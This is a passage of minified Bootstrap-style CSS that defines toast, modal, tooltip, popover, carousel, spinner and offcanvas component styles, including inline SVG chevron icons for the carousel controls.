invert(1) grayscale(100%) brightness(200%)}.toast{--bs-toast-zindex: 1090;--bs-toast-padding-x: 0.75rem;--bs-toast-padding-y: 0.5rem;--bs-toast-spacing: 1.5rem;--bs-toast-max-width: 350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width: var(--bs-border-width);--bs-toast-border-color: var(--bs-border-color-translucent);--bs-toast-border-radius: var(--bs-border-radius);--bs-toast-box-shadow: var(--bs-box-shadow);--bs-toast-header-color: var(--bs-secondary-color);--bs-toast-header-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color: var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex: 1090;position:absolute;z-index:var(--bs-toast-zindex);width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-0.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex: 1055;--bs-modal-width: 500px;--bs-modal-padding: 1.5rem;--bs-modal-margin: 0.5rem;--bs-modal-color: var(--bs-body-color);--bs-modal-bg: #ffffff;--bs-modal-border-color: transparent;--bs-modal-border-width: var(--bs-border-width);--bs-modal-border-radius: 1rem;--bs-modal-box-shadow: var(--bs-box-shadow-sm);--bs-modal-inner-border-radius: calc(1rem - (var(--bs-border-width)));--bs-modal-header-padding-x: 1.5rem;--bs-modal-header-padding-y: 1.5rem;--bs-modal-header-padding: 1.5rem 1.5rem;--bs-modal-header-border-color: var(--bs-border-color);--bs-modal-header-border-width: var(--bs-border-width);--bs-modal-title-line-height: 1.5;--bs-modal-footer-gap: 0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color: var(--bs-border-color);--bs-modal-footer-border-width: var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transform:translate(0, -50px);transition:transform .3s ease-out}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex: 1050;--bs-backdrop-bg: rgba(16, 24, 40, 0.5);--bs-backdrop-opacity: 0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-0.5*var(--bs-modal-header-padding-y));margin-right:calc(-0.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-0.5*var(--bs-modal-header-padding-y));margin-left:auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5)}@media(min-width: 576px){.modal{--bs-modal-margin: 1.75rem;--bs-modal-box-shadow: var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width: 300px}}@media(min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width: 800px}}@media(min-width: 1200px){.modal-xl{--bs-modal-width: 1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex: 1080;--bs-tooltip-max-width: 200px;--bs-tooltip-padding-x: 0.5rem;--bs-tooltip-padding-y: 0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color: var(--bs-body-bg);--bs-tooltip-bg: var(--bs-emphasis-color);--bs-tooltip-border-radius: var(--bs-border-radius);--bs-tooltip-opacity: 0.9;--bs-tooltip-arrow-width: 0.8rem;--bs-tooltip-arrow-height: 0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:"IBM Plex Sans Arabic",Roboto,system-ui,-apple-system,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex: 1070;--bs-popover-max-width: 276px;--bs-popover-font-size:0.875rem;--bs-popover-bg: var(--bs-body-bg);--bs-popover-border-width: var(--bs-border-width);--bs-popover-border-color: var(--bs-border-color-translucent);--bs-popover-border-radius: var(--bs-border-radius-lg);--bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow: var(--bs-box-shadow);--bs-popover-header-padding-x: 1rem;--bs-popover-header-padding-y: 0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: inherit;--bs-popover-header-bg: var(--bs-secondary-bg);--bs-popover-body-padding-x: 1rem;--bs-popover-body-padding-y: 1rem;--bs-popover-body-color: var(--bs-body-color);--bs-popover-arrow-width: 1rem;--bs-popover-arrow-height: 0.5rem;--bs-popover-arrow-border: var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:"IBM Plex Sans Arabic",Roboto,system-ui,-apple-system,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-0.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e") /*rtl:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")*/}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e") /*rtl:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e")*/}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center}.carousel-dark{--bs-carousel-indicator-active-bg: #161616;--bs-carousel-caption-color: #161616;--bs-carousel-control-icon-filter: invert(1) grayscale(100)}:root,[data-bs-theme=light]{--bs-carousel-indicator-active-bg: #ffffff;--bs-carousel-caption-color: #ffffff;--bs-carousel-control-icon-filter: }[data-bs-theme=dark]{--bs-carousel-indicator-active-bg: #161616;--bs-carousel-caption-color: #161616;--bs-carousel-control-icon-filter: invert(1) grayscale(100)}.spinner-grow,.spinner-border{display:inline-block;flex-shrink:0;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-border-width: 0.25em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:rgba(0,0,0,0)}.spinner-border-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem;--bs-spinner-border-width: 0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed: 1.5s}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--bs-offcanvas-zindex: 1045;--bs-offcanvas-width: 400px;--bs-offcanvas-height: 30vh;--bs-offcanvas-padding-x: 1.5rem;--bs-offcanvas-padding-y: 1.5rem;--bs-offcanvas-color: var(--bs-body-color);--bs-offcanvas-bg: var(--bs-body-bg);--bs-offcanvas-border-width: var(--bs-border-width);--bs-offcanvas-border-color: transparent;--bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);--bs-offcanvas-transition: transform 0.3s ease-in-out;--bs-offcanvas-title-line-height: 1.5}@media(max-width: 575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 575.98px)and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media(min-width: 576px){.offcanvas-sm{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 767.98px)and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media(min-width: 768px){.offcanvas-md{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 991.98px)and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media(min-width: 992px){.offcanvas-lg{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1199.98px)and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media(min-width: 1200px){.offcanvas-xl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl 